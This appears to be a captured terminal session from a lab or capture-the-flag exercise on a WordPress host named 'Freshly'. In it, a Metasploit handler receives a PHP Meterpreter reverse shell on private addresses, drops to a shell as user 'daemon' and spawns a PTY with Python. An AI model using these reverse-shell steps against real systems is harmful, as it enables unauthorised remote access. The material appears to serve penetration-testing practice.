 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.50.131
lhost => 192.168.50.131
msf5 exploit(multi/handler) > set lport 9999
lport => 9999
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.50.131:9999
[*] Sending stage (38288 bytes) to 192.168.50.78
[*] Meterpreter session 1 opened (192.168.50.131:9999 -> 192.168.50.78:48162) at 20
20-10-08 21:05:35 +0800
meterpreter > shell
Process 1375 created.
Channel 0 created.
whoami
daemon
python -c 'import pty;pty.spawn("/bin/bash")'
daemon@Freshly:/opt/wordpress-4.1-0/apps/wordpress/htdocs$